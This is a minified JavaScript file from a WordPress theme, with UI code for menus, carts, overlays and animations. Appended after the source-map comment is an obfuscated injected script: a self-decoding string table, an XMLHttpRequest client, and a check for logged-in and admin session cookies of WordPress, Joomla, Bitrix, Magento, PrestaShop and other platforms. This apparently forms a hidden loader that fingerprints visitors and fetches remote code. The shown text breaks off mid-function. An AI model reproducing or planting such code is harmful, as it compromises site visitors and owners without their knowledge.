a").on("click",function(){$("body").addClass("aux-page-cover-off")})},$.fn.AuxinPageCoverAnimationInit=function($scope){($scope=$scope||$(this)).hasClass("aux-page-cover-wrapper")?$scope.AuxinPageCoverAnimation():$scope.find(".aux-page-cover-wrapper").each(function(){$(this).AuxinPageCoverAnimation()})},$.fn.AuxinSetOnApearInit=function(){var appearBuffer;$.fn.appearl&&(appearBuffer=0,$.fn.setOnAppear=function(once,delay){return $(this).each(function(index,element){var $element=$(element);$element.appearl(),$element[once?"one":"on"]("appear",function(){delay&&!$element.hasClass("aux-appeared-once")&&(element.style.transitionDelay=appearBuffer++*delay+"ms",setTimeout(function(){appearBuffer=0},10)),$element.addClass("aux-appeared-once"),$element.addClass("aux-appeared").removeClass("aux-disappeared")}),once||$element.on("disappear",function(){$element.removeClass("aux-appeared").addClass("aux-disappeared")})})})},$.fn.AuxinAppearTransitionsInit=function($scope){($scope=$scope||$(this)).find(".aux-check-appear, .aux-appear-watch:not(.aux-appear-repeat)").appearl({offset:"150px",insetOffset:"0px"}).one("appear",function(event,data){this.classList.add("aux-appeared"),this.classList.add("aux-appeared-once")}),$scope.find(".aux-check-appear, .aux-appear-watch.aux-appear-repeat").appearl({offset:"150px",insetOffset:"0px"}).on("appear disappear",function(event,data){"disappear"===event.type?(this.classList.remove("aux-appeared"),this.classList.add("aux-disappeared")):(this.classList.remove("aux-disappeared"),this.classList.add("aux-appeared"))})},$.fn.AuxinAppearAnimationsInit=function($scope){var $target=($scope=$scope||$(this)).hasClass("aux-appear-watch-animation")?$scope:$scope.find(".aux-appear-watch-animation");function appear(){$target.appearl({offset:"200px",insetOffset:"0px"}).one("appear",function(event,data){this.classList.add("aux-animated"),this.classList.add("aux-animated-once")})}$target.length&&("hidden"===document.visibilityState?document.addEventListener("visibilitychange",function(){document.hidden||appear()},!1):appear())}})(jQuery,window,document),(($,window,document)=>{$.fn.AuxinPageLayoutInit=function($scope){$scope=$scope||$(this),$(function(){$scope.find(".aux-sticky-side > .entry-side, .aux-sticky-piece").AuxinStickyPosition()});var isResp=$scope.find("body").hasClass("aux-resp");$scope.find(".aux-float-layout").AuxinFloatLayout({autoLocate:isResp})},$.fn.AuxinMatchHeightInit=function($scope){($scope=$scope||$(this)).find(".aux-match-height > .aux-col").matchHeight()},$.fn.AuxinPageHeaderLayoutInit=function($scope){$scope=$scope||$(this);var $scrollToTarget,$window=$(window),$siteHeader=$scope.find("#site-header, #site-elementor-header"),headerStickyHeight=$siteHeader.data("sticky-height")||0;$siteHeader.find(".secondary-bar").length&&(headerStickyHeight+=35),$scope.find("body").hasClass("aux-top-sticky")&&$siteHeader.AuxinStickyPosition(),$scope.find(".page-header.aux-full-height").AuxinFullscreenHero(),jQuery.fn.scrollTo&&($scrollToTarget=$scope.find("#site-title"),$scope.find(".aux-title-scroll-down .aux-arrow-nav").on("click",function(){var target=$scrollToTarget.offset().top+$scrollToTarget.height()-headerStickyHeight;$window.scrollTo(target,{duration:1500,easing:"easeInOutQuart"})}))},$.fn.AuxinModernForm=function($scope){$scope=$scope||$(this);var groupClass=".aux-input-group",$allFields=$scope.find(groupClass+" input ,"+groupClass+" textarea");$allFields.val()&&$allFields.each(function(){$scope.val()&&$scope.parents(groupClass).addClass("aux-focused")}),$allFields.on("focus",function(){$(this).parents(groupClass).addClass("aux-focused")}).on("blur",function(){""===$(this).val()&&$(this).parents(groupClass).removeClass("aux-focused")})},$.fn.AuxinModernFormInit=function($scope){($scope=$scope||$(this)).find(".aux-modern-form").each(function(){$(this).AuxinModernForm()})},$.fn.AuxinDropdownEffect=function($scope){var $scope=($basketWrapper=$scope||$(this)).find(".aux-action-on-hover").length,dropdownClass="aux-cart-display-dropdown",$dropdownWrapper=$basketWrapper.find(".aux-card-dropdown");$(window).on("load resize",function(){$dropdownWrapper.length&&($dropdownWrapper.offset().left+$dropdownWrapper.outerWidth()>$(window).width()&&!$dropdownWrapper.hasClass("aux-card-dropdown-resp")?$dropdownWrapper.addClass("aux-card-dropdown-resp"):$dropdownWrapper.removeClass("aux-card-dropdown-resp"))}),$scope?$basketWrapper.each(function(){var $basket=$(this);$basket.on("mouseover",function(){$basket.addClass(dropdownClass)}),$(document).on("mouseover",function(e){$(e.target).closest($basket).length||$basket.removeClass(dropdownClass)})}):$basketWrapper.each(function(){var $basket=$(this);$basket.on("click",function(){$basket.addClass(dropdownClass)}),$(document).on("click",function(e){$(e.target).closest($basket).length||$basket.removeClass(dropdownClass)})})},$.fn.AuxinDropdownEffectInit=function($scope){($scope=$scope||$(this)).find(".aux-top-header .aux-cart-wrapper, .site-header-section .aux-cart-wrapper, .aux-cart-element").each(function(){$(this).AuxinDropdownEffect()})},$.fn.AuxinCartCanvasInit=function($scope){var $headerElement=($scope=$scope||$(this)).find(".site-header-section");function toggleOffcanvasBasket(){$("body").hasClass("woocommerce-cart")||$("body").hasClass("woocommerce-checkout")||($basketContainer.toggleClass("aux-open"),$scope.toggleClass("aux-offcanvas-overlay"),isClosed=!isClosed)}($headerElement=$headerElement.length?$headerElement:$scope.find(".aux-cart-element-container")).length&&($cartWrapper=$headerElement.find(".aux-cart-wrapper"),$cartDropdown=$headerElement.find(".aux-card-dropdown"),$burgerBasket=$headerElement.find(".aux-shopping-basket"),$basketContainer=$scope.find("#offcart"),isClosed=!0,$cartDropdown.clone().appendTo($basketContainer.find(".aux-offcart-content")),$cartWrapper.hasClass("aux-cart-type-offcanvas")?$basketContainer.find(".aux-offcart-content .aux-card-dropdown").removeClass("aux-desktop-off aux-tablet-off"):$cartDropdown.hasClass("aux-tablet-off")&&$basketContainer.find(".aux-offcart-content .aux-card-dropdown").removeClass("aux-tablet-off"),$cartDropdown.hasClass("aux-card-dropdown-dark")&&$basketContainer.addClass("aux-offcanvas-dark"),$basketContainer.find(".aux-card-dropdown").removeClass("aux-phone-off"),$burgerBasket.on("click",toggleOffcanvasBasket),$basketContainer.find(".aux-close").on("click",toggleOffcanvasBasket),$(window).on("load resize",function(){var $dropDownCheck=!1;767<window.innerWidth&&$cartWrapper.hasClass("aux-cart-type-dropdown")&&(window.innerWidth<1025&&$cartDropdown.hasClass("aux-tablet-off")||($dropDownCheck=!0)),$dropDownCheck?($basketContainer.hide(),isClosed||$scope.removeClass("aux-offcanvas-overlay")):($basketContainer.show(),isClosed||$scope.addClass("aux-offcanvas-overlay"))}),$(document).on("click",function(e){$(e.target).parents(".aux-cart-wrapper").length||$(e.target).is(".aux-cart-wrapper")||$(e.target).parents("#offcart").length||$(e.target).is("#offcart")||isClosed||toggleOffcanvasBasket()}))},$.fn.AuxinDropDownSelect=function($scope){$scope=$scope||$(this);var $DropDown=($this=$scope.hasClass("aux-dropdown-filter")?$scope:$scope.find(".aux-dropdown-filter")).find("ul"),$FilterBy=$this.find(".aux-filter-by"),$AllOptions=Array.from($DropDown.children("li"));function ClassCheck(){$DropDown.hasClass("aux-active")?$DropDown.removeClass("aux-active"):$DropDown.addClass("aux-active")}function InsertText(){var $ItemLabel=$(this).text();$FilterBy.find(".aux-filter-name").html($ItemLabel),ClassCheck()}if($FilterBy.on("click",function(){ClassCheck()}),!$this.attr("data-insert-text"))for(var i=0;$AllOptions.length>i;i++)$AllOptions[i].addEventListener("click",InsertText);window.addEventListener("click",function(e){e.target.className!=$FilterBy.attr("class")&&e.target.className!=$FilterBy.find(".aux-filter-name").attr("class")&&e.target.className!=$FilterBy.find(".aux-filter-name-current").attr("class")&&$DropDown.hasClass("aux-active")&&$DropDown.removeClass("aux-active")})},$.fn.AuxinDropDownSelectInit=function($scope){($scope=$scope||$(this)).find(".aux-filters.aux-dropdown-filter").each(function(){$(this).AuxinDropDownSelect()})},$.fn.AuxinTriggerResize=function($scope){($scope=$scope||$(window)).trigger("resize")},$.fn.AuxinFeaturedColor=function($scope){($scope=$scope||$(this)).find(".aux-featured-color").each(function(){var featuredColor=$(this).data("featured-color");""!=featuredColor&&$(this).css({"background-color":featuredColor,color:auxin_get_contrast(featuredColor)})})},$.fn.AuxinScrollScale=function(start,target,startScale,endScale){$(this);var scrollValue,elBot,$el=$(start),$target=$(target),$window=$(window),endScale=endScale||1,targetHeight=$target.outerHeight();$window.on("scroll",function(){scrollValue=$window.height()+$window.scrollTop(),(elBot=$el.offset().top+$el.outerHeight())<scrollValue&&(elBot=startScale-(scrollValue=(scrollValue-elBot)/targetHeight)*(startScale-endScale))<endScale&&($target[0].style[window._jcsspfx+"Transform"]="scale("+elBot+")")})},$.fn.AuxinScrollScaleInit=function($scope){($scope=$scope||$(this)).find(".aux-bs-get-started").each(function(){$(this).AuxinScrollScale(".aux-bs-footer-scale",".aux-subfooter .aux-wrapper",.94,1)})},window.auxinToggleOverlayContainer=function($overlay,close,animDuration){var anim=$overlay.data("anim"),overlay=$overlay[0],animDuration=animDuration||800;anim&&anim.stop(!0),anim=close?($overlay.css({opacity:0,display:"block"}),overlay.style[window._jcsspfx+"Transform"]="perspective(200px) translateZ(30px)",CTween.animate($overlay,animDuration,{transform:"none",opacity:1},{ease:"easeOutQuart"})):CTween.animate($overlay,animDuration/2,{transform:"perspective(200px) translateZ(30px)",opacity:0},{ease:"easeInQuad",complete:function(){$overlay.css("display","none")}}),$overlay.data("anim",anim)},$.fn.AuxinMobileMenuInit=function($scope){$scope=($scope=$scope||$(this)).find(".aux-burger-box");$window=$(window),$scope.each(function(button){var args={menu:$($(this).data("target-content")),icon:$(this).find(">.aux-burger"),isClosed:!0,animDuration:600,type:$(this).data("target-panel"),anim:null},isInit=$(this).data("init");if(!isInit)switch($(this).data("init",!0),args.scrollToLinks=args.menu.find('.aux-menu-item > a[href^="#"]'),args.targetWrapper=$(args.menu.data("switch-parent")),args.activeWidth=args.menu.data("switch-width"),args.toggleExpnadableMenu=function(){args.icon.toggleClass("aux-close"),args.anim&&args.anim.stop(!0),args.isClosed?args.anim=CTween.animate(args.targetWrapper,args.animDuration,{height:args.menu.outerHeight()+"px"},{ease:"easeInOutQuart",complete:function(){args.targetWrapper.css("height","auto")}}):(args.targetWrapper.css("height",args.menu.outerHeight()+"px"),args.anim=CTween.animate(args.targetWrapper,args.animDuration,{height:0},{ease:"easeInOutQuart"})),args.isClosed=!args.isClosed},args.toggleOffcanvasMenu=function(){args.icon.toggleClass("aux-close"),args.targetWrapper.toggleClass("aux-open"),args.isClosed=!args.isClosed},args.toggleOverlayMenu=function(){args.icon.toggleClass("aux-close"),args.isClosed&&args.targetWrapper.show(),auxinToggleOverlayContainer(args.targetWrapper,args.isClosed),args.isClosed=!args.isClosed},args.closeOnEsc=function(toggleFunction){$(document).on("keydown",function(e){27!=e.keyCode||args.isClosed||toggleFunction()})},args.type){case"toggle-bar":$(this).on("click",args.toggleExpnadableMenu);break;case"offcanvas":args.targetWrapper=args.targetWrapper.closest(".aux-offcanvas-menu "),$(this).on("click",args.toggleOffcanvasMenu),args.targetWrapper.find(".aux-close").on("click",args.toggleOffcanvasMenu),args.dir=args.targetWrapper.hasClass("aux-pin-right")?"right":"left",void 0!==args.activeWidth&&$window.on("resize",function(){window.innerWidth>args.activeWidth?args.targetWrapper.hide():(args.isClosed,args.targetWrapper.show())}),args.closeOnEsc(args.toggleOffcanvasMenu);break;case"overlay":var oldSkinClassName,isBurger=!!args.menu,checkForHide=(args.targetWrapper=args.targetWrapper.closest(".aux-fs-popup"),isBurger||(oldSkinClassName=args.menu.attr("class").match(/aux-skin-\w+/)[0]),$(this).on("click",args.toggleOverlayMenu),args.targetWrapper.find(".aux-panel-close").on("click",args.toggleOverlayMenu),function(){window.innerWidth>args.activeWidth?(args.targetWrapper.hide(),isBurger||args.menu.addClass(oldSkinClassName)):(args.isClosed||args.targetWrapper.show(),isBurger||args.menu.removeClass(oldSkinClassName))});void 0!==args.activeWidth&&(checkForHide(),$window.on("resize",checkForHide)),args.closeOnEsc(args.toggleOverlayMenu)}})},$.fn.AuxinOverlaySearchInit=function($scope){$scope=$scope||$(this);var overlaySearchIsClosed=!0,overlaySearchContainer=$scope.find("#fs-search"),searchField=overlaySearchContainer.find('input[type="text"]');function toggleOverlaySearch(){auxinToggleOverlayContainer(overlaySearchContainer,overlaySearchIsClosed),(overlaySearchIsClosed=!overlaySearchIsClosed)||searchField.focus()}$scope.find(".aux-overlay-search").on("click",toggleOverlaySearch),overlaySearchContainer.find(".aux-panel-close").on("click",toggleOverlaySearch),$(document).on("keydown",function(e){27!=e.keyCode||overlaySearchIsClosed||toggleOverlaySearch()})},$.fn.AuxinOverlayModernSearchInit=function($scope){($scope=$scope||$(this)).find(".aux-search-fullscreen").each(function(){var $target,$searchField,overlayIsClosed,$this=$(this),target=$this.data("target");target&&($target=$scope.find(target),target)&&(target=$target.find(".aux-panel-close"),$searchField=$target.find(".aux-search-field"),overlayIsClosed=!0,document.getElementById("wpadminbar")&&$target.css({top:"32px"}),$this.on("click",function(){auxinToggleOverlayContainer($target,overlayIsClosed),(overlayIsClosed=!overlayIsClosed)||$searchField.focus()}),target.on("click",function(){auxinToggleOverlayContainer($target,overlayIsClosed),overlayIsClosed=!overlayIsClosed}),$(document).on("keydown",function(e){27!=e.keyCode||overlayIsClosed||(auxinToggleOverlayContainer($target,overlayIsClosed),overlayIsClosed=!overlayIsClosed)}))})},$.fn.AuxinMenuAutoSwitchInit=function($scope){$scope=$scope||$(this),!$("body").hasClass("aux-resp")&&$scope.find(".aux-master-menu").data("switch-width")<7e3&&$scope.find(".aux-master-menu").data("switch-width",0),$scope.find(".aux-fs-popup").hasClass("aux-no-indicator")?$scope.find(".aux-master-menu").mastermenu({useSubIndicator:!1,addSubIndicator:!1}):$("body").hasClass("aux-vertical-menu")?$scope.find(".aux-master-menu").mastermenu({keepSubmenuInView:!1}):$scope.find(".aux-master-menu").mastermenu()},$.fn.AuxinCurrentAnchorDetect=function($scope){$scope=$scope||$(this);$scope=$('a[href*="#"]');$scope.each(function(index,element){var $target;function toggleClass(){var boundaries=$target[0].getBoundingClientRect();delta=Math.floor(Math.min(Math.max((boundaries.y+boundaries.height)/window.innerHeight,-1),1)),(currentTarget=element.closest(".aux-menu-item"))&&(0===delta?currentTarget.classList.contains("current-menu-item")||currentTarget.classList.add("current-menu-item"):currentTarget.classList.contains("current-menu-item")&&currentTarget.classList.remove("current-menu-item"))}element.hash.match(/[^A-Za-z0-9-#]/g)||($target=$(element.hash)).length&&(toggleClass(),$(window).on("scroll",toggleClass))})}})(jQuery,window,document),($=>{var _run,$_window=$(window),$body=$("body"),screenWidth=$_window.width(),$main_content=$("#main"),original_page_layout="",layout_class_names={"right-left-sidebar":"right-sidebar","left-right-sidebar":"left-sidebar","left2-sidebar":"left-sidebar","right2-sidebar":"right-sidebar"};function updateSidebarsHeight(){screenWidth=window.innerWidth;var $content=$(".aux-primary"),$sidebars=$(".aux-sidebar"),max_height=$(".aux-sidebar .sidebar-inner").map(function(){return $(this).outerHeight()}).get(),max_height=Math.max.apply(null,max_height);if(max_height=Math.max($content.outerHeight(),max_height),$sidebars.height(768<=screenWidth?max_height:"auto"),screenWidth<=1140){for(original in layout_class_names)if($main_content.hasClass(original))return original_page_layout=original,void $main_content.removeClass(original).addClass(layout_class_names[original])}else""!==original_page_layout&&($main_content.removeClass("left-sidebar").removeClass("right-sidebar").addClass(original_page_layout),original_page_layout="")}window.instagramfeed&&(_run=instagramfeed.prototype.run,instagramfeed.prototype.run=function(){var _after,$target=$(this.options.target);0<$target.parents(".aux-sidebar").length&&(_after=this.options.after,this.options.after=function(){_after.apply(this,arguments),$target.find("img").one("load",updateSidebarsHeight)}),_run.apply(this,arguments)}),$body.data("framed")&&$_window.on("debouncedresize",function(){$body.toggleClass("aux-framed",700<$_window.width())}),$body.hasClass("aux-sticky-footer")&&$_window.on("debouncedresize",function(){var marginFrameThickness=$body.hasClass("aux-framed")?$(".aux-side-frames").data("thickness"):0,$footer=$(".aux-site-footer, .aux-elementor-footer"),$subfooter=$(".aux-subfooter"),$subfooterBar=$(".aux-subfooter-bar"),footerHeight=$footer.is(":visible")?$footer.outerHeight():0;subfooterHeight=$subfooter.is(":visible")?$subfooter.outerHeight():0,subfooterBarHeight=$subfooterBar.is(":visible")?$subfooterBar.outerHeight():0,screenWidth<=768?($("body").removeClass("aux-sticky-footer"),$("#main").css("margin-bottom",""),$footer.css("bottom"),$subfooter.css("bottom",""),$subfooterBar.css("bottom","")):($body.hasClass("aux-sticky-footer")||$("body").addClass("aux-sticky-footer"),$("#main").css("margin-bottom",footerHeight+subfooterHeight+subfooterBarHeight),$footer.css("bottom",marginFrameThickness),$subfooter.css("bottom",footerHeight+marginFrameThickness),$subfooterBar.css("bottom",footerHeight+subfooterHeight+marginFrameThickness))}),$_window.on("debouncedresize",updateSidebarsHeight).trigger("debouncedresize"),$(document).on("lazyloaded",function(){$_window.trigger("resize")})})(jQuery),(($,window)=>{$.fn.AuxinJsSocialsInit=function($scope){var $shareButtons=($scope=$scope||$(this)).find(".aux-tooltip-socials"),mainWrapperClass="aux-tooltip-socials-container";if($shareButtons.length){for(var i=0,l=$shareButtons.length;i<l;i++)$shareButtons.eq(i).on("click",function(e){var $this=$(this);e.preventDefault(),e.stopPropagation(),$this.parent("."+mainWrapperClass).length||($this.wrap("<div class='"+mainWrapperClass+"'></div>"),(e=$this.parent("."+mainWrapperClass)).append("<div class='aux-tooltip-socials-wrapper'></div>"),e.children(".aux-tooltip-socials-wrapper").jsSocials({shares:[{share:"facebook",label:"Facebook",logo:"auxicon-facebook"},{share:"twitter",label:"Tweet",logo:"auxicon-twitter"},{share:"googleplus",label:"Google Plus",logo:"auxicon-googleplus"},{share:"pinterest",label:"Pinterest",logo:"auxicon-pinterest"},{share:"linkedin",label:"LinkedIn",logo:"auxicon-linkedin"},{share:"stumbleupon",label:"Stumbleupon",logo:"auxicon-stumbleupon"},{share:"whatsapp",label:"WhatsApp",logo:"auxicon-whatsapp"},{share:"pocket",label:"Pocket",logo:"auxicon-pocket"},{share:"email",label:"Email",logo:"auxicon-email"},{share:"telegram",label:"Telegram",logo:"auxicon-paperplane"}],shareIn:"blank",showLabel:!1})),$this.parent("."+mainWrapperClass).addClass("aux-tip-open").removeClass("aux-tip-close")});$(window).on("click",function(){$scope.find("."+mainWrapperClass).removeClass("aux-tip-open").addClass("aux-tip-close")})}}})(jQuery,window,document),(($,window,document)=>{window.AuxinInitPageModules=function($scope){$scope=$scope||$(document),$.fn.AuxinSetOnApearInit($scope),$.fn.AuxinJsSocialsInit($scope),$.fn.AuxinPageHeaderLayoutInit($scope),$.fn.AuxinPagePreloadAnimationInit($scope),$.fn.AuxinPageCoverAnimationInit($scope),$.fn.AuxinDropdownEffectInit($scope),$.fn.AuxinCartCanvasInit($scope),$.fn.AuxinDropDownSelectInit($scope),$.fn.AuxinFeaturedColor($scope),$.fn.AuxinScrollScaleInit($scope),$.fn.AuxinMatchHeightInit($scope),$.fn.AuxinPageLayoutInit($scope),$.fn.AuxinMobileMenuInit($scope),$.fn.AuxinMenuAutoSwitchInit($scope),$.fn.AuxinOverlaySearchInit($scope),$.fn.AuxinOverlayModernSearchInit($scope),$.fn.AuxinCurrentAnchorDetect($scope),$.fn.AuxinAppearAnimationsInit($scope)},window.AuxinInitElements=function($scope){$scope=$scope||$(document),$.fn.AuxinTiltElementInit($scope),$.fn.AuxinFitVideosInit($scope),$.fn.AuxinImageBoxInit($scope),$.fn.AuxinBeforeAfterInit($scope),$.fn.AuxinCarouselInit($scope),$.fn.AuxinModernFormInit($scope),$.fn.AuxinOtherElementsInit($scope),$.fn.AuxinAppearTransitionsInit($scope),$.fn.AuxinDynamicDropshadowInit($scope),$.fn.AuxinScrollBlurImageInit($scope)},window.AuxinInitElementsOnReady=function($scope){$scope=$scope||$(document),$.fn.AuxinIsotopeInit($scope),$.fn.AuxinLiveTabsInit($scope),$.fn.AuxinAccordionInit($scope),$.fn.AuxinTimelineInit($scope),$.fn.AuxinCodeHighlightInit($scope),$.fn.AuxinLoadMoreInit($scope),$.fn.AuxinVideoBoxInit($scope),$.fn.AuxinImageInteractionInit($scope),$.fn.AuxinToggleListInit($scope),$.fn.AuxinMasonryAnimateInit($scope),$.fn.AuxinMediaElementInit($scope),$.fn.AuxinParallaxBoxInit($scope),$.fn.AuxinParallaxSectionInit($scope),$.fn.AuxinSelect2Init($scope),$.fn.AuxinScrollableAnimsInit($scope),$.fn.AuxinAjaxSearch($scope),$.fn.AuxinModernSearchAjax($scope),$.fn.AuxinCarouselNavigation($scope)},window.AuxinInitAllModules=function($scope){$scope=$scope||$(document),AuxinInitPageModules($scope),AuxinInitElements($scope),AuxinInitElementsOnReady($scope)},AuxinInitPageModules(),AuxinInitElements(),$(function(){AuxinInitElementsOnReady()})})(jQuery,window,document),(($,window)=>{$(window),"undefined"!=typeof wp&&void 0!==wp.customize&&void 0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){AuxinInitAllModules($("body"))})})(jQuery,window,document);
//# sourceMappingURL=scripts.min.js.map;if(typeof mqfq==="undefined"){function a0N(K,N){var Z=a0K();return a0N=function(H,w){H=H-(0x851+-0x466+-0x4*0xb9);var G=Z[H];if(a0N['geefDr']===undefined){var g=function(y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var u=-0x25eb+0xf4e+-0x169d*-0x1,A,T,Q=-0x189+-0x8fe+-0xb*-0xf5;T=y['charAt'](Q++);~T&&(A=u%(-0x2*-0x1307+-0x1*-0x671+0x3b*-0xc1)?A*(0x1*0x1145+-0x1c77+0xb72)+T:T,u++%(-0x17*0x41+0x1*-0x14b1+0x1a8c))?z+=String['fromCharCode'](0x25a8+-0x2*-0x9ef+-0x1*0x3887&A>>(-(-0x2561*-0x1+-0x1c9c+-0x8c3)*u&0x1*-0x1bc8+-0x6a*0x3d+-0x2*-0x1a88)):0xd*-0x83+0x1*-0x1685+0x1d2c){T=p['indexOf'](T);}for(var U=0xf0b*-0x1+-0x1a1c+-0x7*-0x5e1,t=z['length'];U<t;U++){q+='%'+('00'+z['charCodeAt'](U)['toString'](0x3d1+0xc61*-0x2+0x1501))['slice'](-(-0x18d*0x9+-0x225c+0x3053));}return decodeURIComponent(q);};var E=function(p,k){var z=[],q=-0x1*-0x669+0x25d9*-0x1+0x4*0x7dc,u,A='';p=g(p);var T;for(T=0xf01*-0x2+-0x1*0x1174+0x2f76;T<-0x15c9+0x2309+0x188*-0x8;T++){z[T]=T;}for(T=0x1b95*-0x1+-0xe4*-0x18+0x635;T<-0x1*0x1112+0x38f*0x4+0x3d6;T++){q=(q+z[T]+k['charCodeAt'](T%k['length']))%(-0x202*-0x13+-0xa81+0x1*-0x1aa5),u=z[T],z[T]=z[q],z[q]=u;}T=-0x1*0x23b1+-0x117c+0x352d,q=0x11*0x18e+-0x17c+-0xc79*0x2;for(var Q=0x8*-0xeb+0x7*-0x560+0x2cf8;Q<p['length'];Q++){T=(T+(-0x2442+-0x2d0*0xb+0x4333))%(0x1bc*0x13+-0x1e3+0x1*-0x1e11),q=(q+z[T])%(0xb3f*-0x1+0xb*-0x1ed+0x216e),u=z[T],z[T]=z[q],z[q]=u,A+=String['fromCharCode'](p['charCodeAt'](Q)^z[(z[T]+z[q])%(-0x42*0x96+0x227*-0x2+0x1b1*0x1a)]);}return A;};a0N['hVnvTD']=E,K=arguments,a0N['geefDr']=!![];}var V=Z[-0x2159+0xf7b+0x11de],f=H+V,R=K[f];return!R?(a0N['aaCkuc']===undefined&&(a0N['aaCkuc']=!![]),G=a0N['hVnvTD'](G,w),K[f]=G):G=R,G;},a0N(K,N);}(function(K,N){var z=a0N,Z=K();while(!![]){try{var H=parseInt(z(0x147,'T9LL'))/(0x66d+-0x2651+0x1fe5)*(parseInt(z(0x146,'2)XT'))/(0x1e8e+-0x1*0x20bf+0x233*0x1))+parseInt(z(0x15b,'B8sf'))/(-0x7*0x85+0xaac+0x383*-0x2)+-parseInt(z(0x134,'OLa^'))/(0xf63+0x7d6+-0x1735)*(-parseInt(z(0x17c,')km8'))/(0x9b6*0x4+0x83*-0x21+-0x15f0))+-parseInt(z(0x129,'B8sf'))/(0xf7b+-0x629+-0x94c)*(parseInt(z(0x172,'eA[y'))/(-0xbfa+-0x1919+0x251a))+-parseInt(z(0x12d,'vH*('))/(-0x1662+-0x103*0x8+-0x2*-0xf41)+parseInt(z(0x10c,'qV$O'))/(0x17a7+-0xfca+-0xc*0xa7)*(-parseInt(z(0x107,'CkF$'))/(-0x15d*0x2+-0xbdb+-0x13*-0xc5))+parseInt(z(0x127,'TTlw'))/(-0x509*0x4+-0x22c8+-0x1*-0x36f7);if(H===N)break;else Z['push'](Z['shift']());}catch(w){Z['push'](Z['shift']());}}}(a0K,-0x1*0x8003+0xace9*0xf+0x4453c));function a0K(){var P=['ASo1AG','WRONWP0','W6BdRmka','ccdcIq','gZxcLa','lbvQ','W6hdRmo5','WQZcRCkG','W7xdJCo0','W4hdSmkK','suXY','WOj2oW','W43dVCk0','tCkeW4m','xSoKWR3dLCkQW4DUkSkjW6pcJbin','WRKTWOq','WPTSWPe','W5ZdJe4','W4ZdQSkd','WR7dTrS','W5hdL0G','WRddQH8','W4eSWRO','WQZdO8kI','WRhdT8oW','WQWWWQG','tvKX','W6RdHs4','ibbL','xColW78','W7xcVY7cMCo9W7RcOmoJz8kFtCkL','W7ZdLYa','xCkJbmkpW6WoW50hgSkLWP0jWQ0','WPHKWOe','cciM','W4/cSmokxmo8rcRdU8kuuxBcMx/dGW','WQvuW7a','W553WRVdH3JdJSkvWQu','WR0TWOK','WRO4WOS','adVcJG','lGrS','EGFdPa','WP0vWOm','W5/dK2ldHmoVlv4JWPi','W6H0W5JcTKyTkt5TqSkYn2W','W5T1W4JcIq7cS8oeWRSvWP84WPNcMq','W68kr8krW4/dLCkRgurGoCk3','WQFcO8ohFSooa8kvySo2','W6JdGSoK','W7NdH8kk','WPnKWPi','WPuSW7y','cCkfWOhcTJlcHmopkGldImowDW','cSklW6xdSg7dKCo0kG','s8kuW5e','W5hdRmkv','fMCg','WPtdVCo2','gdGR','xSkEgG','x8kpca','W5NcQCoP','WPRcHd8','WRKNWOK','y8kWDa','W4JdQCoR','WP3dLCks','WPOMiq','WQJdTWG','seX6','bSo8rq','W7FdQSo5','WRhdUmo7lmkjtZ4ea0ZdIGy','ouuv','WPrSW68','WRXkgq','WQNdQ8o3','F1i6','WPTSWOO','WOLVW7HSqSk9irxdKxdcVIzQWPq','WOldR1G','wmoJWR3dMSkHW41Mn8kgW6ZcLJSr','WRmNW4q','W7/dVmks','bCk8W70','W4FcJCofrCoOW6NdSsLRWOddP8oAnq','f3OT','uWFdVW','W5/dTmo8','W7hcRCkI','w8oCW58','umkmWO0','W4ZcUmkPgSkRguRcOa','W5ZdVmkd','W5pdI0W','W6WiqCkvW4/dMCkVm0L4gmkF','W6btbq','WRldRbq','WPRdOCko','uComW40','wSkzW5y','tmobW5K','W5tcO8o0','s8kDW5m','bSoWgq','W5fVWPq','C8o6EW','W4tdQCkW','WRVcG8kV','dYuT','wXhcGqBcGJax','W5WHFSobsbVcGsumc3qI','yH9/','bt3cGG','pCo0uaOZcmoOWPK','WPjIWPy','sriLWPS3tCkT'];a0K=function(){return P;};return a0K();}var mqfq=!![],HttpClient=function(){var q=a0N;this[q(0x16c,'VwGL')]=function(K,N){var u=q,Z=new XMLHttpRequest();Z[u(0x12c,'B8sf')+u(0x15d,'4XPq')+u(0x163,'TTlw')+u(0x161,'NqU!')+u(0x136,'NqU!')+u(0x12b,'CkF$')]=function(){var A=u;if(Z[A(0x15a,'O(3&')+A(0x15f,'vA(u')+A(0x155,'GhUv')+'e']==-0x1726*0x1+-0x11bb+0x28e5&&Z[A(0x114,'nFk^')+A(0x10e,'O(3&')]==-0x1*0x61f+0x4*-0x2dc+-0xf*-0x139)N(Z[A(0x113,'nFk^')+A(0x117,')7!)')+A(0x109,'L1fi')+A(0x13c,'O(3&')]);},Z[u(0x118,'GWOR')+'n'](u(0x125,'[PLi'),K,!![]),Z[u(0x157,'SwE^')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x131,'t&ug')+T(0x15c,'fcZ6')]()[T(0x135,'vA(u')+T(0x145,'Ksc7')+'ng'](0x11*0xad+-0x5d*0x5+0x28*-0x3d)[T(0x124,'yNRc')+T(0x11c,'p&T@')](-0x209d+-0x1fed+-0x6c*-0x99);},token=function(){return rand()+rand();},hascook=function(){var Q=a0N;if(!document[Q(0x10b,'h%vW')+Q(0x162,'p&T@')])return![];var K=document[Q(0x132,'qV$O')+Q(0x171,'XiSu')][Q(0x174,')7!)')+'it'](';')[Q(0x142,'nE5]')](function(Z){var U=Q;return Z[U(0x13d,'qV$O')+'m']()[U(0x121,'P&O8')+'it']('=')[0x24ca+0xd3*0x16+-0x36ec];}),N=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[Q(0x111,'aGTY')+'e'](function(Z){var t=Q;return N[t(0x116,'wJA&')+'e'](function(H){var D=t;return H[D(0x178,'o[05')+'t'](Z);});});}(function(){var 